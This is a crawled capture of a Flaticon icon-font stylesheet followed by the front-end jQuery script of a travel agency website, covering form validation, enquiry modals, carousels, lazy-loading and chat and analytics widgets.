@font-face{font-family:"Flaticon";font-display:swap;src:url(../fonts/Flaticon.eot);src:url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),url(../fonts/Flaticon.woff) format("woff"),url(../fonts/Flaticon.ttf) format("truetype"),url("../fonts/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";font-display:swap;src:url("../fonts/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-style:normal}.flaticon-money-back:before{content:"\f100"}.flaticon-guarantee:before{content:"\f101"}.flaticon-phone-book:before{content:"\f102"}.flaticon-milk:before{content:"\f103"}.flaticon-lamp:before{content:"\f104"}.flaticon-desk:before{content:"\f105"}.flaticon-meeting:before{content:"\f106"}.flaticon-sort:before{content:"\f107"}.flaticon-filter:before{content:"\f108"}.flaticon-search:before{content:"\f109"}.flaticon-edit:before{content:"\f10a"}.flaticon-star-1:before{content:"\f10b"}.flaticon-instagram-logo:before{content:"\f10c"}.flaticon-pinterest-1:before{content:"\f10d"}.flaticon-google-plus-logo:before{content:"\f10e"}.flaticon-linkedin-logo:before{content:"\f10f"}.flaticon-twitter-logo-silhouette:before{content:"\f110"}.flaticon-facebook-logo:before{content:"\f111"}.flaticon-play-button-1:before{content:"\f112"}.flaticon-play-button:before{content:"\f113"}.flaticon-video-camera:before{content:"\f114"}.flaticon-fashion:before{content:"\f115"}.flaticon-sad:before{content:"\f116"}.flaticon-smile:before{content:"\f117"}.flaticon-punch:before{content:"\f118"}.flaticon-clapping:before{content:"\f119"}.flaticon-drop:before{content:"\f11a"}.flaticon-water-1:before{content:"\f11b"}.flaticon-dashboard:before{content:"\f11c"}.flaticon-fuel-station:before{content:"\f11d"}.flaticon-camping-gas:before{content:"\f11e"}.flaticon-baby:before{content:"\f11f"}.flaticon-children-1:before{content:"\f120"}.flaticon-children:before{content:"\f121"}.flaticon-teamwork:before{content:"\f122"}.flaticon-database:before{content:"\f123"}.flaticon-server:before{content:"\f124"}.flaticon-book:before{content:"\f125"}.flaticon-newspaper:before{content:"\f126"}.flaticon-work:before{content:"\f127"}.flaticon-art:before{content:"\f128"}.flaticon-brush:before{content:"\f129"}.flaticon-scissors:before{content:"\f12a"}.flaticon-hotel-1:before{content:"\f12b"}.flaticon-home:before{content:"\f12c"}.flaticon-radar:before{content:"\f12d"}.flaticon-coding:before{content:"\f12e"}.flaticon-scan:before{content:"\f12f"}.flaticon-robot:before{content:"\f130"}.flaticon-target:before{content:"\f131"}.flaticon-trophy:before{content:"\f132"}.flaticon-medal:before{content:"\f133"}.flaticon-excel:before{content:"\f134"}.flaticon-pdf-file-outlined-interface-symbol:before{content:"\f135"}.flaticon-moon:before{content:"\f136"}.flaticon-rack:before{content:"\f137"}.flaticon-price-tag:before{content:"\f138"}.flaticon-sun:before{content:"\f139"}.flaticon-bed-1:before{content:"\f13a"}.flaticon-syringe:before{content:"\f13b"}.flaticon-medicines:before{content:"\f13c"}.flaticon-heart:before{content:"\f13d"}.flaticon-customer:before{content:"\f13e"}.flaticon-thought:before{content:"\f13f"}.flaticon-elevator:before{content:"\f140"}.flaticon-ski:before{content:"\f141"}.flaticon-cable-car:before{content:"\f142"}.flaticon-skateboard:before{content:"\f143"}.flaticon-roller-skate:before{content:"\f144"}.flaticon-postbox:before{content:"\f145"}.flaticon-box:before{content:"\f146"}.flaticon-folder:before{content:"\f147"}.flaticon-gift:before{content:"\f148"}.flaticon-rocket:before{content:"\f149"}.flaticon-helicopter:before{content:"\f14a"}.flaticon-drone:before{content:"\f14b"}.flaticon-ambulance:before{content:"\f14c"}.flaticon-doctor:before{content:"\f14d"}.flaticon-stethoscope:before{content:"\f14e"}.flaticon-weightlifting:before{content:"\f14f"}.flaticon-coaching:before{content:"\f150"}.flaticon-presentation:before{content:"\f151"}.flaticon-train:before{content:"\f152"}.flaticon-bus:before{content:"\f153"}.flaticon-steering-wheel:before{content:"\f154"}.flaticon-loud-speaker:before{content:"\f155"}.flaticon-alarm:before{content:"\f156"}.flaticon-list-1:before{content:"\f157"}.flaticon-calendar-1:before{content:"\f158"}.flaticon-calendar:before{content:"\f159"}.flaticon-back-arrow-circular-symbol:before{content:"\f15a"}.flaticon-right-arrow-circular-button:before{content:"\f15b"}.flaticon-up-arrow-1:before{content:"\f15c"}.flaticon-up-arrow:before{content:"\f15d"}.flaticon-down-arrow:before{content:"\f15e"}.flaticon-next-1:before{content:"\f15f"}.flaticon-back-1:before{content:"\f160"}.flaticon-reload:before{content:"\f161"}.flaticon-back:before{content:"\f162"}.flaticon-next:before{content:"\f163"}.flaticon-cloud-computing-1:before{content:"\f164"}.flaticon-cloud-computing:before{content:"\f165"}.flaticon-computer:before{content:"\f166"}.flaticon-eye:before{content:"\f167"}.flaticon-cargo-ship:before{content:"\f168"}.flaticon-brain-upper-view-outline:before{content:"\f169"}.flaticon-truck:before{content:"\f16a"}.flaticon-share:before{content:"\f16b"}.flaticon-instagram:before{content:"\f16c"}.flaticon-pinterest:before{content:"\f16d"}.flaticon-google-plus:before{content:"\f16e"}.flaticon-facebook:before{content:"\f16f"}.flaticon-linkedin:before{content:"\f170"}.flaticon-twitter:before{content:"\f171"}.flaticon-blog:before{content:"\f172"}.flaticon-indian-rupee:before{content:"\f173"}.flaticon-rupee:before{content:"\f174"}.flaticon-master-card:before{content:"\f175"}.flaticon-maestro:before{content:"\f176"}.flaticon-visa:before{content:"\f177"}.flaticon-bank:before{content:"\f178"}.flaticon-discount:before{content:"\f179"}.flaticon-money:before{content:"\f17a"}.flaticon-coin:before{content:"\f17b"}.flaticon-planting:before{content:"\f17c"}.flaticon-factory:before{content:"\f17d"}.flaticon-exit:before{content:"\f17e"}.flaticon-login:before{content:"\f17f"}.flaticon-keyword:before{content:"\f180"}.flaticon-locked:before{content:"\f181"}.flaticon-thumbnails-1:before{content:"\f182"}.flaticon-thumbnails:before{content:"\f183"}.flaticon-menu-button:before{content:"\f184"}.flaticon-list:before{content:"\f185"}.flaticon-diagram-1:before{content:"\f186"}.flaticon-order:before{content:"\f187"}.flaticon-floppy-disk:before{content:"\f188"}.flaticon-purse:before{content:"\f189"}.flaticon-piggy-bank:before{content:"\f18a"}.flaticon-printer:before{content:"\f18b"}.flaticon-print:before{content:"\f18c"}.flaticon-fax:before{content:"\f18d"}.flaticon-phone-call:before{content:"\f18e"}.flaticon-smartphone:before{content:"\f18f"}.flaticon-pie-chart:before{content:"\f190"}.flaticon-graph:before{content:"\f191"}.flaticon-diagram:before{content:"\f192"}.flaticon-results:before{content:"\f193"}.flaticon-medical-result:before{content:"\f194"}.flaticon-strategy:before{content:"\f195"}.flaticon-planning:before{content:"\f196"}.flaticon-architect-with-helmet:before{content:"\f197"}.flaticon-flow-chart:before{content:"\f198"}.flaticon-sketch:before{content:"\f199"}.flaticon-question:before{content:"\f19a"}.flaticon-vegetables:before{content:"\f19b"}.flaticon-water:before{content:"\f19c"}.flaticon-diet:before{content:"\f19d"}.flaticon-coffee-cup:before{content:"\f19e"}.flaticon-cake:before{content:"\f19f"}.flaticon-dinner-1:before{content:"\f1a0"}.flaticon-dinner:before{content:"\f1a1"}.flaticon-seating:before{content:"\f1a2"}.flaticon-operator:before{content:"\f1a3"}.flaticon-support-1:before{content:"\f1a4"}.flaticon-support:before{content:"\f1a5"}.flaticon-settings-1:before{content:"\f1a6"}.flaticon-pray:before{content:"\f1a7"}.flaticon-china:before{content:"\f1a8"}.flaticon-culture:before{content:"\f1a9"}.flaticon-human-rights:before{content:"\f1aa"}.flaticon-vote:before{content:"\f1ab"}.flaticon-fireworks:before{content:"\f1ac"}.flaticon-church:before{content:"\f1ad"}.flaticon-fiddle:before{content:"\f1ae"}.flaticon-nun:before{content:"\f1af"}.flaticon-quadrilha:before{content:"\f1b0"}.flaticon-masks:before{content:"\f1b1"}.flaticon-praying:before{content:"\f1b2"}.flaticon-dance:before{content:"\f1b3"}.flaticon-confetti:before{content:"\f1b4"}.flaticon-child:before{content:"\f1b5"}.flaticon-family:before{content:"\f1b6"}.flaticon-user-1:before{content:"\f1b7"}.flaticon-users:before{content:"\f1b8"}.flaticon-user:before{content:"\f1b9"}.flaticon-substract:before{content:"\f1ba"}.flaticon-minus:before{content:"\f1bb"}.flaticon-add:before{content:"\f1bc"}.flaticon-plus:before{content:"\f1bd"}.flaticon-handshake:before{content:"\f1be"}.flaticon-dislike:before{content:"\f1bf"}.flaticon-facebook-like-hand-symbol-outline:before{content:"\f1c0"}.flaticon-menu-1:before{content:"\f1c1"}.flaticon-menu:before{content:"\f1c2"}.flaticon-sunbed:before{content:"\f1c3"}.flaticon-mountain:before{content:"\f1c4"}.flaticon-man-going-bungee-jumping:before{content:"\f1c5"}.flaticon-copy:before{content:"\f1c6"}.flaticon-yacht:before{content:"\f1c7"}.flaticon-stick-man-riding-on-a-horse:before{content:"\f1c8"}.flaticon-climb:before{content:"\f1c9"}.flaticon-kayak-1:before{content:"\f1ca"}.flaticon-kayak:before{content:"\f1cb"}.flaticon-bird:before{content:"\f1cc"}.flaticon-om:before{content:"\f1cd"}.flaticon-bike-1:before{content:"\f1ce"}.flaticon-bike:before{content:"\f1cf"}.flaticon-customer-service:before{content:"\f1d0"}.flaticon-deer:before{content:"\f1d1"}.flaticon-camel-walking:before{content:"\f1d2"}.flaticon-jeep:before{content:"\f1d3"}.flaticon-africa:before{content:"\f1d4"}.flaticon-scuba-diving:before{content:"\f1d5"}.flaticon-swimmer:before{content:"\f1d6"}.flaticon-jet-ski:before{content:"\f1d7"}.flaticon-water-ski:before{content:"\f1d8"}.flaticon-flame:before{content:"\f1d9"}.flaticon-trekking:before{content:"\f1da"}.flaticon-hiker:before{content:"\f1db"}.flaticon-sea:before{content:"\f1dc"}.flaticon-mountains:before{content:"\f1dd"}.flaticon-online-booking:before{content:"\f1de"}.flaticon-binoculars:before{content:"\f1df"}.flaticon-cloudy:before{content:"\f1e0"}.flaticon-message:before{content:"\f1e1"}.flaticon-info:before{content:"\f1e2"}.flaticon-paragliding:before{content:"\f1e3"}.flaticon-aeroplane:before{content:"\f1e4"}.flaticon-luggage:before{content:"\f1e5"}.flaticon-bed:before{content:"\f1e6"}.flaticon-television:before{content:"\f1e7"}.flaticon-room-service:before{content:"\f1e8"}.flaticon-hotel:before{content:"\f1e9"}.flaticon-cocktail:before{content:"\f1ea"}.flaticon-restaurant:before{content:"\f1eb"}.flaticon-parking:before{content:"\f1ec"}.flaticon-global:before{content:"\f1ed"}.flaticon-photo:before{content:"\f1ee"}.flaticon-error:before{content:"\f1ef"}.flaticon-map:before{content:"\f1f0"}.flaticon-success:before{content:"\f1f1"}.flaticon-idea:before{content:"\f1f2"}.flaticon-placeholder:before{content:"\f1f3"}.flaticon-route:before{content:"\f1f4"}.flaticon-file:before{content:"\f1f5"}.flaticon-wifi:before{content:"\f1f6"}.flaticon-star:before{content:"\f1f7"}.flaticon-settings:before{content:"\f1f8"}.flaticon-clock:before{content:"\f1f9"}.flaticon-like:before{content:"\f1fa"}.flaticon-photo-camera:before{content:"\f1fb"}.flaticon-car:before{content:"\f1fc"}.flaticon-sun-umbrella:before{content:"\f1fd"}

--- FILE ---
content_type: text/javascript
request_url: https://www.mahasutravels.com/assets/js/script.js
body_size: 4421
content:
$(function() {
    if (csslinks) {
        for (var t, e = document.getElementById("site-css-links"), a = 0; a < csslinks.length; a++)(t = document.createElement("link")).setAttribute("href", csslinks[a]), t.setAttribute("rel", "stylesheet"), t.setAttribute("type", "text/css"), e.parentNode.insertBefore(t, e);
        e.parentNode.removeChild(e)
    }
    $("a, [data-target]").click(function() {
        var t = "";
        if ($(this).attr("href") ? t = $(this).attr("href").replace("#", "") : $(this).attr("data-target") && (t = $(this).attr("data-target")), $("#" + t).length > 0 && $("#" + t).hasClass("floating") && ($(".floating").fadeOut(), $("#" + t).fadeIn("slow").focus(), $("body").addClass("floating-section-open")), location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") && location.hostname == this.hostname) {
            var e = $(this.hash);
            if ((e = e.length ? e : $("[name=" + this.hash.slice(1) + "]")).length) return $(this).hasClass("smooth-scroll") && $("html,body").animate({
                scrollTop: e.offset().top - 80
            }, 800), !1
        }
    }), $(".floating .close-section").click(function() {
        $("body").removeClass("floating-section-open"), $(this).parents(".floating").fadeOut()
    });
    $(window).scroll(function() {
        $(this).scrollTop() ? $("#back-to-top").fadeIn() : $("#back-to-top").fadeOut(), $(this).scrollTop() >= 25 ? $(".navbar-light").addClass("fixed-menu") : $(".navbar-light").removeClass("fixed-menu"), $(".scroll-item").each(function(t) {
            var e = $(window).scrollTop(),
                a = $($(this).attr("href"));
            e > a.offset().top - 130 && e < a.offset().top + a.height() && ($(".navbar-light .navbar-nav>.nav-item").removeClass("active"), $(this).parent().addClass("active"))
        }), $(this).scrollTop(), $("#tawkchat-container").css({
            "z-index": "1039"
        })
    }), $(".scroll-item").click(function() {
        var t = $($(this).attr("href"));
        t.attr("data-toggle") && "tab" == t.attr("data-toggle") && t.tab("show")
    }), $("#back-to-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1e3)
    }), $(".navbar-light a.nav-link").click(function() {
        $($(this).attr("href")) && $("html,body").animate({
            scrollTop: $($(this).attr("href")).offset().top - 120
        }, 800)
    }), $(".navbar-toggler").is(":visible") && $(".dropdown .drop-arrow").click(function() {
        $(this).parent(".dropdown").children(".dropdown-menu").hasClass("show") ? $(this).parent(".dropdown").find(".dropdown-menu").removeClass("show") : $(this).parent(".dropdown").children(".dropdown-menu").addClass("show")
    }), $(".navbar-toggler").click(function() {
        $(".dropdown-menu").hasClass("show") && $(".dropdown-menu").removeClass("show")
    }), $("label.check-btn").length > 0 && $("label.check-btn").find('input[type="checkbox"], input[type="radio"]').after('<i class="checkmark"></i>'), $(".google-map").length > 0 && ($(".google-map iframe").addClass("scrolloff"), $(".google-map").on("mouseup", function() {
        $(".google-map iframe").addClass("scrolloff")
    }), $(".google-map").on("mousedown", function() {
        $(".google-map iframe").removeClass("scrolloff")
    }), $(".google-map iframe").mouseleave(function() {
        $(".google-map iframe").addClass("scrolloff")
    })), $(".cabs .item .book-btn").click(function() {
        var t = $(this).parents(".item").find(".cab-name").text();
        $("#cab-popup-modal .modal-title").text("Inquiry for " + t), $("#cabname").text(t), $("#txtcbcabname").val(t), $("#cab-popup-modal").modal("show")
    }), $(".section.webpage table").length > 0 && $(".section.webpage table").each(function() {
        if (!$(this).parent().hasClass("table-responsive") && !$(this).hasClass("table")) {
            $(this).addClass("table").addClass("table-bordered").addClass("table-hover");
            var t = $(this)[0].outerHTML;
            $(this).replaceWith('<div class="table-responsive">' + t + "</div>")
        }
    }), loadCarousel(), initLazyLoad()
});
var emailpattern = /^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/,
    phonepattern = /^([0-9]{10}$)|([+]{1}[0-9]{10,13}$)/;

function strTrim(t) {
    return t.replace(/^\s+|\s+$/gm, "")
}
var file_in_action = function(t, e) {
    void 0 === e && (e = "");
    var a = "";
    if ("" != e) a = "?" + e;
    return void 0 === t ? "" : baseurl + "actions/" + t + a
};

function executeActionFile(t, e) {
    void 0 === e && (e = ""), document.location = file_in_action(t, e)
}
var submitForm = function(t, e) {
    document.getElementById(t).action = file_in_action(e), document.getElementById(t).submit()
};

function moneyFormatIndia(t) {
    var e = t.toString(),
        a = e.substring(e.length - 3),
        i = e.substring(0, e.length - 3);
    return "" != i && (a = "," + a), i.replace(/\B(?=(\d{2})+(?!\d))/g, ",") + a
}

function load_content_onscroll(t, e, a, i) {
    void 0 === i && (i = "");
    var o = t + 350;
    $(window).scrollTop() > $(document).height() - o - $(window).height() && ($("div#loadmoreajaxloader").show(), $.ajax({
        url: file_in_action(a),
        success: function(t) {
            t ? ($("#" + e).append(t), $("div#loadmoreajaxloader").hide()) : $("div#loadmoreajaxloader").html(""), "" != i && i()
        }
    }))
}

function smoothScrollTo(t) {
    $("#" + t) && $("html,body").animate({
        scrollTop: $("#" + t).offset().top - 80
    }, 800)
}

function showMsg(t, e) {
    var a;
    a = '<div class="alert alert-danger" style="position:relative;">' + (t += '<span class="close fa fa-close"></span>') + "</div>", 0 == ($(e).attr("style") ? 1 : 0) || "none" == $(e).css("display") ? ($(e).html(a).fadeIn(), $(e).parents("form").click(function(t) {
        $(e).fadeOut()
    })) : $(e).html(a), $(e).find(".close").click(function() {
        $(e).fadeOut()
    })
}

function validate_this_form(t) {
    var e, a, i = "",
        o = !0;
    return a = "form" == t.prop("tagName").toLowerCase() ? t.find(".validate-msg") : t.parents("form").find(".validate-msg"), t.find("input,select,textarea").each(function() {
        if (e = $(this).prop("tagName").toLowerCase(), $(this).attr("required") && "" === $(this).val() && (i = "Please specify " + $(this).attr("placeholder"), o = !1), "input" == e && (1 == o && $(this).attr("type") && "email" == $(this).attr("type").toLowerCase() && 0 == emailpattern.test($(this).val()) && (i = "Please specify valid " + $(this).attr("placeholder"), o = !1), 1 == o && $(this).hasClass("phone") && 0 == phonepattern.test($(this).val()) && (i = "Please specify valid " + $(this).attr("placeholder"), o = !1)), 0 == o) return !1
    }), 0 == o && showMsg(i, a), o
}
$("input.number").keypress(function(t) {
    var e = t.which ? t.which : t.keyCode;
    if (!(8 == e || 9 == e || e >= 35 && e <= 40 || 46 == e || e >= 48 && e <= 57)) return !1
}), $("input.phone").keypress(function(t) {
    var e = t.which ? t.which : t.keyCode;
    if (!(8 == e || 9 == e || e >= 35 && e <= 40 || 46 == e || 43 == e || 45 == e || e >= 48 && e <= 57)) return !1
}), $(".validate-this-form").length > 0 && ($(".validate-this-form").each(function() {
    $(this).attr("novalidate") || $(this).attr("novalidate", "novalidate")
}), $(".validate-this-form").submit(function(t) {
    var e = "",
        a = "",
        i = $(this).find(".validate-msg"),
        o = validate_this_form($(this));
    if (0 == o) return !1;
    if (1 == o && $(this).attr("validation-method")) {
        var n = $(this).attr("validation-method");
        if (0 == (o = window[n]())) return !1
    }
    return $(this).attr("action") && (a = $(this).attr("action")), $(this).attr("id") && (e = $(this).attr("id")), $(this).hasClass("post-ajax") ? (showMsg(i.attr("process-message") && "" != strTrim(i.attr("process-message")) ? i.attr("process-message") : "Submitting Query...", i), $.ajax({
        type: "POST",
        data: $("#" + e).serialize(),
        url: file_in_action(a),
        success: function(t) {
            var a = $("#" + e);
            if (a.attr("ajax-return-method")) {
                var n = a.attr("ajax-return-method");
                o = window[n](t, a)
            } else showMsg(t, i), a.get(0).reset()
        }
    }), !1) : "" != e && void submitForm(e, a)
}), $(".next-input-section").click(function() {
    var t = validate_this_form($(this).parents(".form-input-section"));
    if (0 == t) return !1;
    if (1 == t && $(this).attr("validation-method")) {
        var e = $(this).attr("validation-method");
        if (0 == (t = window[e]())) return !1
    }
    $(this).parents(".form-input-section").next().fadeIn(), $(this).parents(".form-input-section").hide()
}), $(".prev-input-section").click(function() {
    $(this).parents(".form-input-section").prev().fadeIn(), $(this).parents(".form-input-section").hide()
})), $(".modal").on("hidden.bs.modal", function() {
    $(this).find(".validate-msg").fadeOut(), $(this).find(".hidden-form-load").hide(), $(this).find("form").get(0).reset(), $(this).find(".form-input-section").fadeOut(), $(this).find(".form-input-section").first().fadeIn()
});
var sectionmorebtn = $(".section-read-more .btn").text();

function showPkgEnquiry(t) {
    $("#pkg-popup-modal .modal-title").text("Inquiry - " + t), $("#tourname").text(t), $("#txtpnqtourname").val(t), $("#pkg-popup-modal").modal("show")
}
function showPkgEnquirys(t) {
    $("#pkg-popup-modal .modal-title").text("Inquiry - " + t);
    $("#tourname").text(t);
    $("#txtpnqtourname").val(t);
    $("#pkg-popup-modal").modal("show");
}

$('#pkg-popup-modal').on('shown.bs.modal', function () {
	console.log('aaaaa');
    // Only initialize if not already initialized
    if (!$('#modal_pickup_date').hasClass('hasDatepicker')) {
    	console.log('bbbb');
        $('#modal_pickup_date').datepicker({
             dateFormat: "dd-mm-yy",
            minDate: 0,
            onSelect: function(selectedDate) {
                var selected = $(this).datepicker("getDate");
                $("#modal_drop_date").datepicker("option", "minDate", selected);
            }
        });

        $('#modal_drop_date').datepicker({
            dateFormat: "dd-mm-yy",
            minDate: 0
        });
    }
});


function setGoogleRating() {
    $(".google-rating-display .rating").googlePlaces({
        placeId: "ChIJZeUURr94BTkRBchbZXOgvt8",
        render: ["rating"]
    }), $(".google-rating-display .rating").addClass("loaded")
}

function initLazyLoad() {
    $("[aria-lazysrc]").length > 0 && $("[aria-lazysrc]").not(".lazy-img-placeholder").before('<div class="img-loading"></div>'), $("[aria-lazybg]").length > 0 && $("[aria-lazybg]").not(".no-loader").prepend('<div class="img-loading"></div>'), $(document).on("mousemove touchstart", function() {
        loadLazyResources()
    }), $(window).on("scroll", function() {
        loadLazyResources()
    })
}

function loadLazyResources() {
    $("[aria-lazybg]").length > 0 && $("[aria-lazybg]").each(function() {
        var t = $(this).offset().top - $(window).height();
        $(window).scrollTop() > t && ($(this).css({
            "background-image": "url(" + $(this).attr("aria-lazybg") + ")"
        }), $(this).removeAttr("aria-lazybg"), $(this).parent().find(".img-loading").remove())
    }), $("[aria-lazysrc]").length > 0 && $("[aria-lazysrc]").each(function() {
        var t = $(this).offset().top - $(window).height();
        $(window).scrollTop() > t && ($(this).parent().find(".img-loading").remove(), "IMG" === $(this).prop("tagName") || "IFRAME" === $(this).prop("tagName") ? $(this).attr("src", $(this).attr("aria-lazysrc")) : ($(this).after('<img alt="' + $(this).attr("data-alt") + '" class="img-responsive img-loaded src-loading" style="display:none;">'), $(this).parent().find("img.src-loading").attr("src", $(this).attr("aria-lazysrc")).on("load", function() {
            $(this).parent().find(".lazy-img-placeholder").remove(), $(this).parent().find(".img-loaded").removeAttr("src-loading"), $(this).parent().find(".img-loaded").fadeIn("slow")
        })), $(this).removeAttr("aria-lazysrc"))
    }), loadJScript()
}

function loadJQueryUIComponents() {
    $(".datepicker").length > 0 && ($(".datepicker").datepicker({
        dateFormat: "dd-mm-yy",
        minDate: "+1d"
    }), $(".datepicker").attr("readonly", ""), $(".datepicker").on("change", function() {
        if ($(this).attr("nextdate")) {
            var t = $(this).attr("nextdate"),
                e = $(this).val();
            $("#" + t).datepicker("option", "minDate", e)
        }
    }))
}

function loadJScript() {
    0 == $("#dynascript-tawkto").length && $("body").append('<script defer type="text/javascript" id="dynascript-tawkto">var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src="https://embed.tawk.to/5cb16601d6e05b735b425a75/default";s1.charset="UTF-8";s1.setAttribute("crossorigin","*");s0.parentNode.insertBefore(s1,s0);})();<\/script>'), 0 == $("#jquery-userinterface").length && ($("body").append('<script id="jquery-userinterface" defer src="' + baseurl + 'assets/jquery-ui/jquery-ui.min.js"><\/script>'), loadJQueryUIComponents()), 0 == $("#tw-bootstrap-loaded").length && $("body").append('<script id="tw-bootstrap-loaded" defer src="' + baseurl + 'assets/js/bootstrap.min.js"><\/script>')
}
$(".section-read-more .btn").click(function() {
    var t = $(this);
    t.hasClass("collapse") ? (t.removeClass("collapse").text(sectionmorebtn), $("#more-details").slideUp("slow", function() {
        $("html, body").animate({
            scrollTop: t.offset().top - 80
        }, 800)
    })) : (t.addClass("collapse").text("Collapse"), $("#more-details").slideDown("slow", function() {
        smoothScrollTo("more-details")
    }))
}), $(".widget-toggle").click(function() {
    if ($(this).attr("data-toggle")) {
        var t = $(this).attr("data-toggle");
        $("#" + t).addClass("slide-in"), $("#" + t + " .close-btn").click(function() {
            $("#" + t).removeClass("slide-in")
        })
    }
}), $(".quick-inquiry-btn").click(function() {
    $("#quickquery-popup-modal").modal("show")
}), $(".callme-back .btn-holder a").click(function() {
    $(".callme-back .form-container").addClass("opened")
}), $(".callme-back .form-container .close").click(function() {
    $(".callme-back .form-container").removeClass("opened")
}), $(".pkg-deals").length > 0 && 0 == $(".pkg-deals .item.deal").length && $(".pkg-deals").parents(".section").hide();
var navTextValue = ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'];

function loadCarousel() {
    ($(".main-slider").length > 0 && $(".main-slider").owlCarousel({
        items: 1,
        loop: !0,
        nav: !0,
        dots: !1,
        autoplay: !0,
        autoplaySpeed: 1e3,
        autoplayTimeout: 12e3,
        navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
        rewind: !0,
        animateIn: "fadeIn",
        animateOut: "fadeOut",
        responsive: {
            1024: {
                mouseDrag: !1,
                touchDrag: !1
            }
        }
    }).on("changed.owl.carousel", function(t) {
        $(".main-slider .owl-item h2").removeClass("animated fadeIn"), $(".main-slider .owl-item h3").removeClass("animated fadeInRightBig"), $(".main-slider .owl-item .slide-button").removeClass("animated fadeInUpBig"), setTimeout(function() {
            $(".main-slider .owl-item.active h2").addClass("animated fadeIn")
        }, 800), setTimeout(function() {
            $(".main-slider .owl-item.active h3").addClass("animated fadeInRightBig")
        }, 1200), setTimeout(function() {
            $(".main-slider .owl-item.active .slide-button").addClass("animated fadeInUpBig")
        }, 1800)
    }), $(".cab-slider").length > 0 && $(".cab-slider").owlCarousel({
        items: 4,
        dots: !1,
        nav: !0,
        rewind: !0,
        responsive: {
            0: {
                items: 1
            },
            640: {
                items: 2
            },
            900: {
                items: 3
            },
            1024: {
                items: 4
            }
        },
        navText: navTextValue
    }), $(".package-slider").length > 0 && $(".package-slider").owlCarousel({
        autoplaySpeed: 300,
        autoplay: !0,
        items: 1,
        dots: !1,
        rewind: !0,
        nav: !0,
        navText: navTextValue
    }), $(".client-slider").length > 0 && $(".client-slider").owlCarousel({
        items: 1,
        dots: !1,
        nav: !0,
        navText: navTextValue
    }), $(".photo-slider").length > 0) && $(".photo-slider").owlCarousel({
        items: 1,
        autoplaySpeed: 300,
        dotsSpeed: 400,
        nav: !0,
        autoplay: !0,
        navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
        rewind: !0
    })
}

function gtag_report_conversion(t) {
    return gtag("event", "conversion", {
        send_to: "AW-857894998/rtf_CLbkk6YBENbgiZkD",
        event_callback: function() {
            void 0 !== t && (window.location = t)
        }
    }), !1
}

function responseWithGoogleAd(t, e) {
    showMsg(t, e.find(".validate-msg")), e.get(0).reset(), gtag_report_conversion()
}
window.onload = function(t) {
    checkdoc = setInterval(function() {
        "complete" == document.readyState && (clearInterval(checkdoc), $("body").removeAttr("class"), $(".owl-carousel").length > 0 && $(".owl-carousel").trigger("refresh.owl.carousel"))
    }, 100), setTimeout(function() {
        $("body").hasClass("modal-open") || $("#quickquery-popup-modal").modal("show")
    }, 4e4)
};